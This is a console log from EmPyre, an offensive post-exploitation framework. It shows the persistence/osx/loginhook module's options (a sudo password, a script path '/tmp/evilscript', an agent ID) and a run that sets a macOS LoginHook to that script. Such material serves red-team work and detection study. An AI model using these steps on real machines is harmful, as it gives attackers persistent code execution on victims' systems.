 (EmPyre: persistence/osx/loginhook) > info
Name: LoginHook
Module: persistence/osx/loginhook
OpsecSafe: False
Background: False
RunoOnDisk: False
OutputExtension: None
Authors:
@Killswitch-GUI
Description:
Installs EmPyre agent via LoginHook.
Options:
Name Required Value Description
---- -------- ------- -----------
Password True User password for sudo.
LoginHookScript True /tmp/evilscript Full path of the script to be executed/
Agent True L53QVYYD3OCCHB5Q Agent to execute module on.
(EmPyre: persistence/osx/loginhook) > set Password
(EmPyre: persistence/osx/loginhook) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: persistence/osx/loginhook) >
[*] Setting script to proper linux permissions
[*] Creating proper LoginHook
[*] LoginHook Output:
[*] LoginHook set to:
{
LoginHook = "/tmp/evilscript";
}